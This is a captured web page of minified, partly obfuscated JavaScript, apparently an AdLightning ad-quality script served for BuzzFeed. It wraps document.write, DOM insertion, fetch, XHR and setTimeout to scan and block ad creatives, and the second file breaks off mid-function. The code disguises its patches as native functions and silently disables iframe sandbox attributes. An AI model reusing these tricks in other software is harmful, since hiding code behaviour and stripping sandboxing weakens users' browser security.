e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?s.apply(d.document,e):FB.apply(void 0,[n,function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(t&&0<t.length){var n,r,a,o,i=!1,c=!1;try{l.blocked||((i=t.some(function(e){return l.intermediateMarkup=e,VA(l,e,u);}))?Vf(l):(n=A7(d.document,u))&&n[u]?(r=n.write,a=n.writeln,o=n.open,d.document.documentElement,s.apply(d.document,t),c=!0,n.write&&n.writeln&&n.open||(n.write=r,n.writeln=a,n.open=o),vn(d.document,l,'replaceDocumentMethod')):(s.apply(d.document,t),We(l.siteId,'replaceDocumentMethod','baseProto['+u+'] undefined',l)));}catch(e){We(l.siteId,'customWriteFailed',e,l),i||c||s.apply(d.document,t);}}},AC].concat(e));}var t=A7(d.document,u);t[u]=e,t[u].toString=function(){return s.toString();},d.addEventListener&&d.addEventListener('load',function(){t[u]!==e&&(t[u]=e);});}(p,g,e);})),!I){try{AB.PR_SELECTOR&&(d=t,f=n,Fg.forEach(function(e){var o,t,i=d,n=e,c=A7((o=f).document,n)[n];(t=A7(o.document,n))[n]=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?c.call.apply(c,[this].concat(e)):FB.apply(void 0,[this,function(t){if(i.blocked)return null;if(t){if(!AB.PR_SELECTOR)return AB.PR_REPORT&&V5(i,Fu.QS,t),c.call(this,t);var n=!1,r=!1;try{var e,a=FG(AB.SELECTOR_PATTERN,t);if(-1<a&&(r=!0),!r)return n=!0,c.call(this,t);i.blocked=!0,(a<6||6<=a&&V3(o))&&(e=arguments.callee,V4(i,Fu.QS+'-'+a,Fu.QS,e,null,null)),Vf(i);}catch(e){if(n)throw e;if(!r&&!n)return c.call(this,t);}}return null;},Ax].concat(e));},t[n].toString=function(){return c.toString();};})),AB.PR_ELEMENT&&(u=t,s=n,FO.forEach(function(e){var t,n,l=u,r=e,d=A7((t=s).document,r)[r];(n=A7(t.document,r))[r]=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?d.call.apply(d,[this].concat(e)):FB.apply(void 0,[this,function(t){if(l.blocked)return null;if(t){if(!AB.PR_ELEMENT)return AB.PR_REPORT&&V5(l,Fu.GEI,t),d.call(this,t);var n=!1,r=!1;try{var e,a,o=null,i=FG(AB.ELEMENT_PATTERN,t);if(-1<i&&(i>=AB.SC_PATTERN_COUNT?r=!0:(e=FL(),a=Fn(l.siteId),As.window[a]||(As.window[a]={},As.window[a].id=[],As.window[a].initiator=e),As.window[a].initiator===e?-1===As.window[a].id.indexOf(i)&&As.window[a].id.push(i):(As.window[a].initiator=e,As.window[a].id=[],As.window[a].id.push(i)),As.window[a].id&&(AB.ELEMENT_PATTERN.length===As.window[a].id.length||1<As.window[a].id.length)&&(o=As.window[a].id,r=!0))),!r)return n=!0,d.call(this,t);var c=arguments.callee;V4(l,Fu.GEI+'-'+i,Fu.GEI,c,null,o),Vf(l);}catch(e){if(n)throw e;if(!r&&!n)return d.call(this,t);}}return null;},Az].concat(e));},n[r].toString=function(){return d.toString();};})),AB.PR_TAGNAME&&(w=t,R=(E=n).document,y=A7(R,Fl)[Fl],(_=A7(R,Fl))[Fl]=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?y.call.apply(y,[this].concat(e)):FB.apply(void 0,[this,function(e){var t,n,r,a,o;try{-1<e.toLowerCase().indexOf('script')&&FX()&&!w.gtn&&((n=R.currentScript)&&n.src&&(r=n.src),r&&(a=function(e){var t,n,r={};try{!e||10<=(n=(t=e.replace(/&amp;/g,'&')).slice(t.indexOf('?')+1).split('&')).length&&n.forEach(function(e){var t=e.split('=');2===t.length&&(r[t[0]]=t[1]);});}catch(e){}return r;}(r),10<=Object.keys(a).length&&10<=(o=function(t,n){var r={num:0,res:{}};try{var a=n.top.location.hostname.replace('www.',''),o=0;Object.keys(t).forEach(function(e){n[e]===t[e]&&(o+=1,-1<n[e].indexOf(a)&&(r.res[e]=t[e].replace(''+Fc,''+Fc+Fc)));}),r.num=o;}catch(e){}return r;}(a,E)).num&&0<Object.keys(o.res).length&&(w.gtn=!0,Object.keys(o.res).forEach(function(e){E[e]=o.res[e];}),V4(w,Fu.GTN+'-'+e,Fu.GTN,r,null,a),Vf(w),function(e){try{e[FU]=function(){};}catch(e){}}(E))));}catch(e){}finally{t=y.call(this,e);}return t;},Ak].concat(e));},_[Fl].toString=function(){return y.toString();});}catch(e){}m=t,(h=n)&&h.document&&(v=h.document.head||h.document.body||h.document.createElement('script'))&&FJ.forEach(function(e){try{var t=A7(v,e);t&&t[e]&&('insertAdjacentElement'===e||'insertAdjacentHTML'===e?(VJ=m,Vg=e,(VR=t)&&VR[Vg]&&(VO=VR[Vg],Vq=function(e,t){if(!VJ.blocked)if('object'==typeof t){if(t){var n=t.outerHTML;if(t.nodeType===t.COMMENT_NODE&&(n=t.textContent),!n||!VA(VJ,n,Vg)){var r=VO.apply(this,arguments);return(mn(t)?hn:vn)(t,VJ,'replaceNodeInsertAdjacentMethod'),r;}Vf(VJ);}}else{if(!VA(VJ,t,Vg))return VO.apply(this,arguments);Vf(VJ);}return null;},VR[Vg]=function e(t,n){if(Fd)return VO.apply(this,arguments);var VY=FB(this,Vq,Ar,t,n,arguments);return'insertAdjacentElement'===Vg&&n&&n[Vg]&&n[Vg]!==e&&(n[Vg]=e),VY;},VR[Vg].toString=function(){return VO.toString();})):function(VY,VK,Vs,VH){if(VK&&VK[Vs]){var Vl=Object.getOwnPropertyDescriptor(VK,Vs);if(!Vl)return We(VY.siteId,'replaceNodeMethod','patchedNodeMethod is undefined',VY);var VU=VK[Vs];Vl.value=function e(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];if(Fd)return VU.apply(this,arguments);var Vc=FB.apply(void 0,[this,function(Vu){if(Vu&&!VY.blocked){var Vn=null;if('appendChild'===Vs){if((z7=Vu)&&'IFRAME'===z7.tagName&&0<=z7.id.indexOf('google_ads_iframe_')&&0<=z7.src.indexOf('googlesyndication.com/safeframe')){if(Vj(VY.siteId,Vu,this,VY))return VU.apply(this,arguments);}else(z6=Vu)&&'IFRAME'===z6.tagName&&0<=z6.id.indexOf('google_ads_iframe_')&&(0<=z6.name.indexOf('google_ads_iframe_')&&!z6.src||!z6.name&&z6.src)&&(Vn=VW(VY.siteId,Vu,this));}var VG,VN,VL,z0=Vu.outerHTML;Vu.nodeType!==Vu.COMMENT_NODE||-1<(z0=VG=Vu.textContent).indexOf('Prebid.js')&&(VN=VG.match(/Creative\s+(.*)\s+served/)||[],VL=VG.match(/served\sby\s(.*)\sPrebid\.js/)||[],VN=VN.length?VN[1]:0,VL=VL.length?VL[1]:null,VY.adServerDetails.prebidCreativeId=VN,VY.adServerDetails.prebidBidder=VL,VY.adServerDetails.prebid=1);var z1=!1;if(('removeChild'!==Vs||AB.PR_RC&&'removeChild'===Vs&&'SCRIPT'===Vu.tagName)&&(z1=!!z0&&VA(VY,z0,Vs),AB.PR_RC&&'removeChild'===Vs&&'SCRIPT'===Vu.tagName&&!z1&&Vu===VH.document.currentScript&&(z3=VH,z4=Vu.src,z5=z3,z4.split('/').some(function(z8){return!!z8&&z8.split('.').some(function(z9){return V1(z5,z9);});})||function(z8,z9){try{if(!z9)return;var zA=(z9=z9.replace(/&amp;/g,'&')).slice(z9.indexOf('?')+1).split('&');return!(zA.length<10)&&zA.every(function(zF){var zV=zF.split('=');return 2===zV.length&&z8[zV[0]]===zV[1];});}catch(zF){}}(z3,z4))&&(V4(VY,Fu.RC+'-'+Vu.outerHTML,Fu.RC),z1=!0)),!z1){var z2=VU.apply(this,arguments);return Vn?VZ(VY.siteId,Vu,0,Vn,VY):(mn(Vu)?hn:vn)(Vu,VY,'replaceNodeMethod'),z2;}Vf(VY);}var z3,z4,z5,z6,z7;return null;},Ay].concat(t));return t[0]&&t[0][Vs]&&t[0][Vs]!==e&&(t[0][Vs]=e),Vc;},Vl.value.toString=function(){return VU.toString();},Object.defineProperty(VK,Vs,Vl);}else We(VY.siteId,'replaceNodeMethod-false','nodePrototype is undefined',VY);}(m,t,e,h));}catch(VY){We(m.siteId,'replaceNodeMethods',VY,m);}var VJ,VR,Vg,VO,Vq;}),c=t,!n||(l=n.document.head||n.document.createElement('script'))&&Fq.forEach(function(VJ){try{var VR=A7(l,VJ);VR&&VR[VJ]&&function(Vg,VO,Vq){if(VO&&VO[Vq]){var VY=Object.getOwnPropertyDescriptor(VO,Vq);if(!VY)return We(Vg.siteId,'replaceElementMethod','patchedElementMethod is undefined',Vg);var VK=VO[Vq],Vs=VM(Vg);VY.value=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?VK.apply(this,e):FB.apply(void 0,[this,function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Vg.blocked?null:e.some(function(e){return Vs(e,Vq);})?(Vf(Vg),null):VK.apply(this,e);},Ai].concat(e));},VY.value.toString=function(){return VK.toString();},Object.defineProperty(VO,Vq,VY);}else We(Vg.siteId,'replaceElementMethod-false','elementPrototype is undefined',Vg);}(c,VR,VJ);}catch(e){We(c.siteId,'replaceElementMethods',e,c);}}),function(a,e){try{var o;e.fetch&&(o=e.fetch,e.fetch=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?o.apply(this,arguments):FB.apply(void 0,[this,function(e){if(a.blocked)return null;var t=!1,n=!1;try{var r=e&&e.url?e.url:e;if(!(n=!!r&&VA(a,r,'window.fetch')))return t=!0,o.apply(this,arguments);Vf(a);}catch(e){if(t)throw e;if(!n&&!t)return o.apply(this,arguments);}return null;},AE].concat(e));},e.fetch.toString=function(){return o.toString();});}catch(e){We(a.siteId,'redefining-replaceWindowFetch',e,a);}}(t,n),function(d,e){try{var u;e.XMLHttpRequest&&(u=e.XMLHttpRequest.prototype.open,e.XMLHttpRequest.prototype.open=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?u.apply(this,arguments):FB.apply(void 0,[this,function(e,t,n,r,a){if(d.blocked)return null;var o=!1,i=!1;try{if(!(o=!!t&&VA(d,t,'XMLHttpRequest.open'))){if(AB.SROX&&AB.SROXDL.some(function(e){return t.includes(e);})){var c=!1,l=new XMLHttpRequest();if(l.onload=function(){try{c=!!l.response&&VA(d,l.response,'XMLHttpRequest.response-'+l.responseURL);}catch(e){}},l.onerror=function(e){},u.apply(l,[e,t,!1,r,a]),l.send(),c)return Vf(d),null;}return i=!0,u.apply(this,arguments);}Vf(d);}catch(e){if(i)throw e;if(!o&&!i)return u.apply(this,arguments);}return null;},AW].concat(e));},e.XMLHttpRequest.prototype.open.toString=function(){return u.toString();});}catch(e){We(d.siteId,'redefining-replaceXHROpen',e,d);}}(t,n),function(n,r){if(r.setTimeout){var e=Object.getOwnPropertyDescriptor(r,'setTimeout')||Object.getOwnPropertyDescriptor(A7(r,'setTimeout'),'setTimeout');if(!e)return We(n.siteId,'replaceSetTimeout','patchedTimeout is undefined',n);var a=r.setTimeout,o=In(n);e.value=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?a.apply(r,e):FB.apply(void 0,[this,function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(n.blocked)return null;try{if(!t.some(function(e){return o(e);}))return a.apply(r,t);Vf(n);}catch(e){return a.apply(r,t);}return null;},AX].concat(e));},e.value.toString=function(){return a.toString();},Object.defineProperty(r,'setTimeout',e);}else We(n.siteId,'setTimeout-false','windowObj.setTimeout is undefined',n);}(t,n),o=t,(i=n)&&(VI('HTMLElement',o,Vm(i),FY),VI('HTMLIFrameElement',o,VP(i),FK),VI('HTMLScriptElement',o,VD(i),Fs));}sn(n);}}catch(e){We(t.siteId,'replaceDomFunctions',e,t);}}var On=['creativeId','lineitemId','advertiserId','campaignId'];if(A4())try{window.op&&(Vz(Am.SITE_ID,null),Aj('gifdoc',AU),Aj(Ap,Ag),Aj('aautsc',AO),Aj('aautscnr',function(e){e in Ag||(Ag[e]={refreshesRemaining:0,blockedCount:0},Ag[e].ADLHeavyAdRefreshesRemaining=0,Ag[e].ADLHeavyAdBlockedCount=0);}),Aj('getaup',AJ),Aj('srcabc',Aq),Aj('decstr',Ff),Aj(AV,V8),Aj('getwstt',jt),Aj('hanbla',VA),Aj('hanaubi',VW),Aj('hanauai',VZ),Aj('haubisf',Vj),Aj('getcdo',Ft),Aj('getcdw',Vt),Aj('regfmh',function(e){e.DFPMessageEnabled||(e.DFPMessageEnabled=!0,e.addEventListener?e.addEventListener('message',VE,!1):e.attachEvent('onmessage',VE));}),Aj('issfrm',function(e){try{return e&&e.contentWindow&&e.contentWindow.document,!1;}catch(e){}return!0;})),Aj(Ao,An),Aj(AT,We),Aj(Ab,FD),AB.BLACKLIST_VERSION&&AB.BLOCKER_VERSION||(AB.BLACKLIST_VERSION=Aa(A9),AB.BLOCKER_VERSION=Aa(AA));}catch(VJ){}function Vv(){var SI=zY;return A5(SI(0x134)+navigator[SI(0x15e)]);}var VQ=!0x1,Vd=function(VR,Vg,VO,Vq,VY){var Sv=zY;void 0x0===VO&&(VO=!0x1),void 0x0===Vq&&(Vq=null),void 0x0===VY&&(VY={}),As['window']=Vq||window;var VK=A7(As[Sv(0x1d9)][Sv(0x180)],'write');VK['write']||(VK[Sv(0x1df)]=VK['writeln']);var Vs,VH=!AH(As['window']);if(-0x1===VR[Sv(0x292)](Am['SITE_ID'])||!A4()||VH)return VH&&!VQ&&Math['random']()<AB['BLOCKER_ERROR_REPORT_RATIO']&&(VQ=!0x0,(Vs=gn(VR))&&!Vs[Sv(0x175)]&&(Vs['siteId']=pn(VR)),Vs?We(Vs[Sv(0x175)],Sv(0x1d2),Sv(0x1e9),Vs):We(Am[Sv(0x2b1)],Sv(0x1d2),Sv(0x1e9))),VY['bw']&&As[Sv(0x180)]&&(As[Sv(0x180)][Sv(0x1df)](Vg),Fv(As['document'])),!0x1;var Vl=As[Sv(0x1d9)];if(Vl&&Vl['onPageSiteId']){var VU=pn(Vl['onPageSiteId']),Vc=pn(VR),Vu=Vl[Vl[Sv(0x24a)]],Vn=Vu&&Vu[Sv(0x282)];if(Vn&&Vn[Sv(0x2a8)]&&VU===Vc&&Vl[Vn[Sv(0x2a8)]])return VY['bw']&&As['document']&&(As[Sv(0x180)][Sv(0x1df)](Vg),Fv(As[Sv(0x180)])),!0x1;}return function(VG,VN,VL,z0){var SQ=Sv;if(void 0x0===VL&&(VL=null),void 0x0===z0&&(z0={}),VN){var z1=gn(VG);if(z1){var z2=null;try{z1[SQ(0x175)]||(z1['siteId']=pn(VG)),z1['siteId']&&(z2=V8(z1['siteId'],z1),z1['markupInDom']&&FX()&&Vz(z1[SQ(0x175)],z1));}catch(zS){}var z3=Math['random']()<AB[SQ(0x191)];try{if(z1[SQ(0x189)]&&(z3=!0x1),(zV=z1)[SQ(0x1f3)]&&zV['bv']?(AB[SQ(0x149)]=zV[SQ(0x1f3)],AB[SQ(0x157)]=zV['bv']):(AB[SQ(0x149)]=SQ(0x200),AB['BLOCKER_VERSION']=SQ(0x214)),z1&&z0&&Object['assign'](z1,z0),z1[SQ(0x26e)]=VN,zF=!0x1,(zA=z1)[SQ(0x1fb)]||(zA[SQ(0x1fb)]={},zA[SQ(0x14b)]&&Object['keys'](zA[SQ(0x14b)])[SQ(0x298)]&&(zF=zA[SQ(0x14b)]),On.forEach(function(e){zA.adServerDetails[e]||(zA.adServerDetails[e]=zF&&zF[e]?zF[e]:'-1');})),zA.adServerDetails.adServer||(zA.adServerDetails.adServer='GAM'),zF&&delete zA.dfpDetails,(AB.ADL_HEAVY_AD_REPORT||AB.ADL_HEAVY_AD_BLOCK)&&(z9=z1,As.window&&(AB.ADL_HEAVY_AD_DOMCONTENTLOADED&&As.window.addEventListener('DOMContentLoaded',function(){0<AB.ADL_HEAVY_AD_INTERVAL&&(Va=As.window.setInterval(function(){Vw(z9,'Interval');},AB.ADL_HEAVY_AD_INTERVAL)),Vw(z9,'DOMContentLoaded');}),As.window.addEventListener('load',function(){VB(),Vw(z9,'load'),z9.loadEventFired=!0,Va=As.window.setInterval(function(){Vw(z9,'After_Load_Interval');},1000);}))),z1.markupInDom&&!jt(z1,AB.INCLUSIVE_WHITELIST))return z0.bw&&As.document&&As.document.write(VN),void Fv(As.document);z1.uniqueTagId=z1.currentTagId,z3&&z2&&z2.features&&(z2.features.postplace?(z1.postPlacement=!0,FD(AY.PostPlacement,z1)):z2.features.preplace&&FD(AY.PrePlacement,z1)),As.window&&(As.window.onPageSiteId||function(e,t){var n=null;try{n=e.frameElement;}catch(e){return;}try{if(n){if((n.contentDocument?n.contentDocument.head.outerHTML:'').includes('createTagDetails'))return;var r=n.setAttribute,a=n.removeAttribute;n.setAttribute=function(){'sandbox'===(arguments&&0<arguments.length?arguments[0]:'')||r.apply(this,arguments);},n.removeAttribute=function(){'sandbox'===(arguments&&0<arguments.length?arguments[0]:'')||a.apply(this,arguments);},Object.defineProperty(n,'sandbox',{get:function(){return[];},set:function(){}});}}catch(e){We(t.siteId,'replaceSandboxAttributeMethods',e,t);}}(As.window,z1)),An(z1,!0,As.window,VL,!1),z1.patched=!1,z4=As.window,z5=z1,z4&&AH(z4)&&!z5.navEvent&&!z5.AAI_CW&&z4.addEventListener('pagehide',function(){(function(zx,zC){try{zC.onPageSiteId&&zx[zC.onPageSiteId]&&(w(zx[zC.onPageSiteId]),zx[zC.onPageSiteId]=null,delete zx[zC.onPageSiteId]),(AB.ADL_HEAVY_AD_REPORT||AB.ADL_HEAVY_AD_BLOCK)&&VB(),(AB.PR_SELECTOR||AB.PR_ELEMENT||AB.PR_TAGNAME||AB.PR_VERIFY_METHODS)&&(zo=Fn(Am.SITE_ID),As.window[zo]&&(w(As.window[zo]),As.window[zo]=null,delete As.window[zo])),w(Fa),w(Fw),w(V7),w(Ag),Fs=FK=FY=Fq=FO=Fg=FR=FJ=null,w(FH),Fr=Fi=Fo=FC=Fx=FH=null,w(AB),w(V6),w(Fb),FZ=FW=null,zx.xblacklist=null,zx.xblocker=null,As.reset(),w(As);}catch(zi){}var zo;}(z4,z5),Fd=!0);},{once:!0}),z1.onPageSiteId=VG,z1.DOM_PATCHED_VAR=un,As.window.onPageSiteId||Object.defineProperty(As.window,'onPageSiteId',{value:VG}),z1.markupInDom&&(z8=z1,As.window&&As.window.addEventListener('DOMContentLoaded',zk),'complete'===document.readyState&&zk());}catch(zx){We(z1[SQ(0x175)],SQ(0x1ca),zx,z1);}try{z6=z1,z7=z3,As[SQ(0x1d9)]&&As[SQ(0x1d9)][SQ(0x212)](SQ(0x2ac),function(){var Sd=SQ,zC=setTimeout(function(){zC=void 0x0,zz();},0x7d0);As['window']&&As[Sd(0x1d9)][Sd(0x212)](Sd(0x1c9),function(){return zo=zz,void(zC&&(clearTimeout(zC),zo()));var zo;});},{'once':!0x0});}catch(zC){}}try{z0['bw']&&As['document']&&As[SQ(0x180)][SQ(0x1df)](VN),Fv(As['document']);}catch(zo){}}var z4,z5,z6,z7,z8,z9,zA,zF,zV;function zz(){var SJ=SQ;try{z6['blocked']||z7&&!z6[SJ(0x2c6)]&&FD(AY[SJ(0x138)],z6);}catch(zi){We(z6[SJ(0x175)],SJ(0x1ea),zi,z6);}}function zk(){var SR=SQ;try{VA(z8,As['document']?As['document']['documentElement'][SR(0x15b)]:'',SR(0x169))&&Vf(z8);}catch(zi){We(z8['siteId'],'scanInitialDOMMarkup-loadedFunc',zi,z8);}}}(VR,Vg,null,VY);};return window[zY(0x1d2)]?window[zY(0x1d2)]=[Vd,Vv()]:Object['defineProperty'](window,zY(0x1d2),{'get':function(){return Vd;},'set':function(VR){var Sg=zY,Vg;VR&&0x2===VR[Sg(0x298)]&&VR[0x1]===Vv()&&VR[0x0]&&Sg(0x248)==={}[Sg(0x215)][Sg(0x246)](VR[0x0])&&(VR[0x0][Sg(0x298)]===Vd[Sg(0x298)]||0x5===VR[0x0][Sg(0x298)])&&(Vg=VR[0x0],Vd=Vg);}}),function(){};}());



--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/op.js
body_size: 11101
content:
(function(P,a){var as=KNj2bP3,G=P();while(!![]){try{var e=-parseInt(as(0x8b))/0x1+parseInt(as(0x11f))/0x2*(-parseInt(as(0xda))/0x3)+parseInt(as(0xde))/0x4+-parseInt(as(0xe3))/0x5*(-parseInt(as(0x78))/0x6)+parseInt(as(0xa3))/0x7*(parseInt(as(0xc3))/0x8)+parseInt(as(0xff))/0x9*(-parseInt(as(0x115))/0xa)+parseInt(as(0xcf))/0xb*(parseInt(as(0x9c))/0xc);if(e===a)break;else G['push'](G['shift']());}catch(k){G['push'](G['shift']());}}}(KNj2bP2,0xb1eb4));function KNj2bP2(){var Gg=['zgvMAw5LuhjVCgvYDhK','yw5Jzxn0B3jpCMLNAw5Z','ywjVDxq6yMXHBMS','BMfTzq','BgfUz3vHz2u','C3jJ','Dgv4Dc9QyxzHC2nYAxb0','z29Vz2XLx2fKC19PzNjHBwvF','ohr0tLv0rG','ChjLCgvUza','B21Pzc1LBgvT','we1mshr0CfjLCxvLC3q','Aw5Zzxj0qwrQywnLBNrive1m','yI1UDwXS','z2v0qxr0CMLIDxrL','z3fZCgf0','C3rYAw5NAwz5','Bg9JyxrVCG','DMLKyxPVBW','C29Tzq','mJy0nJCYmJftA0fWvfa','yMXHDMvY','D3jPDgu','y29UDgvUDerVy3vTzw50','AgfUyxvHAq','Aw1N','yMvMB3jL','CMfUzg9T','AM9PBG','zMLSDgvY','ywrtzxj2zxi','ntDPBgTbwLq','yI0XzdG2n2fMltjHyJqZn2fK','Bgv0ihDHAxrdB3vUDca9ida7ignVBNn0igLUDgvYDMfSqMXVy2TLCIa9ihDPBMrVDY5ZzxrjBNrLCNzHBcHMDw5JDgLVBIaOksb7ihrYEsb7igLMicH3Aw5KB3CUyMXVy2TLCIKGEYb3Aw5KB3CUyMXVy2TLCIaMjIbIBg9JA2vYkci','yxbZDgfNlwyTAwzYyw1Llq','mZK3ntK0mePgrMfSrq','B2D5lwLMCMfTzs0','CMvWzgzU','Dg9mB3DLCKnHC2u','DxnLCKfNzw50','odeYmdy1Au5WDMjb','ywrSyMXVy2TLza','yNv6EMzLzwq','z29Vz2XLx2fKC19PzNjHBwuT','Ahr0Chm6lY90ywDHBI5HzgXPz2H0BMLUzY5JB20','Aw5Zzxj0qMvMB3jL','ChvZAa','z2v0yMXMCa','AgvHza','z2v0','Dg9Wrg9TywLU','CMvMzxjYzxi','iL0UDgfNrgv0ywLSCYa9ihDPBMrVD1SI','qurm','C2L0zuLK','qKXbq0Tmsvnux1zfuLnjt04','yxbWzw5Kq2HPBgq','Aw5Uzxjive1m','y2XLyxjjBNrLCNzHBa','zgvMAw5LuhjVCgvYDgLLCW','CMvWBg9N','yxn5BMm','DhbJlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','su5dtfvtsvzfx1DisvrfteLtva','ywf1DhnJBNi','ywr1BML0lwrPDI1NChqTywqT','ywrtzxj2zxjezxrHAwXZ','kcGOlISPkYKRksSK','mJK3nteZwMfNqw9I','C2vUzejLywnVBG','C2fZ','zg9JDw1LBNrfBgvTzw50','lMnSB3vKzNjVBNqUBMv0','D3jHChbLza','C3r5Bgu','D2LUzg93','zgvMzxi','iL0UDgfNrgv0ywLSCYb8Fca','DgfNtwfYA3vW','y2HLy2TjzK9WrxHPC3rZ','AxrLBxm','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','Agf1yMLZzG','CMvNzM1O','Dg9vChbLCKnHC2u','A2fYz28Ty3jLyxrPDMu','Dg9W','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','zMLUza','Ag9ZDg5HBwu','mZKWs0P1CwTu','y2fSBhn0ywnRlq','zg9JDw1LBNq','Dw5KzwzPBMvK','ywqGy29UDgvUDa','C2nYAxb0','B2D1CNK','z2v0u2XVDevSzw1LBNrjza','yxbWzw5K','zgzWx2n1C3rVBq','mtiZmJeYsxHMz2Dn','z2v0y2rV','ywrSDgfNxW','u0Lurv9jra','yMWTnJbImZm2yI0WngfMnJrKmW','yM9KEq','CgfYzw50v2LUzg93','zgvMyxvSDfzPzxC','mtaWjq','suDot1jfrf9jvevnuW','B25qywDLu2L0zuLK','zM9YrwfJAa','AwzYyw1L','CMvTB3zLq2HPBgq','suzsqu1f','zMLYC3rdAgLSza','mtHACNDHtg0','z29Vz2XLC3LUzgLJyxrPB24Uy29Tl3nHzMvMCMfTzq','AgfZqxr0CMLIDxrL','Cgf0y2HLza','AgfUyMXH','z2v0vhjHBNnSyxrPB25Z','kJ0I','zgzW','z2LMzg9J','CMvWzgf0','y3vYCMvUDfrHz0LK','C2v0','y29UC3rYDwn0B3i','C2vHCMnO','zxzLCNK','u0nssvbux0netL9it1nu','zgvJC3rY','CM91BMq','qKXpq0TfuL9wrvjtsu9o','mta1nZa4meLJA2fouq','y3vZDg9Tx2LMCMfTzq','y3r4DfDPBMrVDW','Bg9JyxrPB24','A2fYz28','C3bSAxq','C3rHCNrZv2L0Aa','yMWT','Cg9YDa','AMf2yxnJCMLWDdO','zgvMyxvSDa','DhLWzq','CNvSzu5HBwu','y29UDgvUDfDPBMrVDW','D2LUzg93wYi','DgvZDa','iL0Gpsb3Aw5KB3DBiG','mtjTt2zbsg8','Aw5KzxHpzG','yxbWBhK','zNjLzxPL','B3v0zxjive1m','BM9nyxjRDxa','BwfW','mJuWnZy2nMvJugLUDW','y3jLyxrLtw9KywW','DgfNrgv0ywLSCW','CMvWBgfJzvDPDgG','C3bVDgLT','DhjPBq','B3jPz2LU','Bwf0y2G','yMX2','BMf2AwDHDg9Y','vKvsu0LptG','B3bLBG','uMvXDwvZDa','CMvWBgfJzunOAwXK','C3jJzg9J','Dg9tDhjPBMC','ueXbq0vnru5ux1jfue9svf9sqvrjtW','y3jLyxrLrwXLBwvUDa','BI9H','A2v5CW','BgvUz3rO','C2v0qxr0CMLIDxrL','AgfUyxvIAq','yMXVDMvY'];KNj2bP2=function(){return Gg;};return KNj2bP2();}function KNj2bP3(P,a){var G=KNj2bP2();return KNj2bP3=function(e,k){e=e-0x71;var H=G[e];if(KNj2bP3['aRosNy']===undefined){var A=function(l){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',b='',m=N+A;for(var q=0x0,D,n,r=0x0;n=l['charAt'](r++);~n&&(D=q%0x4?D*0x40+n:n,q++%0x4)?N+=m['charCodeAt'](r+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*q&0x6)):q:0x0){n=d['indexOf'](n);}for(var C=0x0,I=N['length'];C<I;C++){b+='%'+('00'+N['charCodeAt'](C)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(b);};KNj2bP3['jtavRg']=A,P=arguments,KNj2bP3['aRosNy']=!![];}var f=G[0x0],K=e+f,j=P[K];if(!j){var l=function(d){this['ZHacPk']=d,this['jYrFhW']=[0x1,0x0,0x0],this['sBZpig']=function(){return'newState';},this['XuGtoI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EGjWWE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};l['prototype']['Xjingq']=function(){var d=new RegExp(this['XuGtoI']+this['EGjWWE']),N=d['test'](this['sBZpig']['toString']())?--this['jYrFhW'][0x1]:--this['jYrFhW'][0x0];return this['kiXAES'](N);},l['prototype']['kiXAES']=function(d){if(!Boolean(~d))return d;return this['PZhMqu'](this['ZHacPk']);},l['prototype']['PZhMqu']=function(d){for(var N=0x0,b=this['jYrFhW']['length'];N<b;N++){this['jYrFhW']['push'](Math['round'](Math['random']())),b=this['jYrFhW']['length'];}return d(this['jYrFhW'][0x0]);},new l(KNj2bP3)['Xjingq'](),H=KNj2bP3['jtavRg'](H),P[K]=H;}else H=j;return H;},KNj2bP3(P,a);}var xop=function(P2){var aQ=KNj2bP3,P3=(function(){var al=!![];return function(ad,aN){var ab=al?function(){var aY=KNj2bP3;if(aN){var am=aN[aY(0x9e)](ad,arguments);return aN=null,am;}}:function(){};return al=![],ab;};}()),P4=P3(this,function(){var aT=KNj2bP3;return P4[aT(0xb2)]()[aT(0x85)](aT(0xfe))[aT(0xb2)]()[aT(0x84)](P4)[aT(0x85)](aT(0xfe));});P4();function P5(al){var aR=KNj2bP3,ad=0x0;if(0x0===al['length'])return''+ad;for(var r=0,n=al.length;r<n;r+=1)ad=(ad<<5)-ad+al.charCodeAt(r),ad|=0;return(0x5f5e100*ad)[aR(0xb2)](0x24);}var P6=function(){};function P7(al,ad){for(var r=Object.getPrototypeOf(al);ad in r&&!Object.prototype.hasOwnProperty.call(r,ad);)r=Object.getPrototypeOf(r);return r;}var P8=aQ(0xfb),P9=aQ(0xd0),PP=aQ(0xba),Pa=aQ(0x120),PG='getcdw',Pe=aQ(0x80),Pk=aQ(0xca),PH='getwstt',PA=aQ(0xb9),Pf=aQ(0xd3),PK=aQ(0x10d),Pj=aQ(0x7c),Pl=aQ(0x10e),Pd=aQ(0xe0),PN=aQ(0xf7),Pb=aQ(0x81),Pm='slconm',Pq='srcabc',PD=function(){var ah=aQ;return P5(navigator[ah(0xe2)]);},Pn=function(al){var aZ=aQ;return P5(al+'-'+navigator[aZ(0xe2)]);};function Pr(al,ad){var au=aQ,aN=Pn(al),ab=PD();window[aN]||Object[au(0xbb)](window,aN,{'value':function(am){return am===ab?ad:P6;}});}var PC=function(al,ad){return al?al(ad):P6;};function PI(al){var ao=aQ;for(var ad=[],aN=arguments[ao(0xb7)]-0x1;0x0<aN--;)ad[aN]=arguments[aN+0x1];var ab=Pn(al);if(window[ab]){var am=PD();return 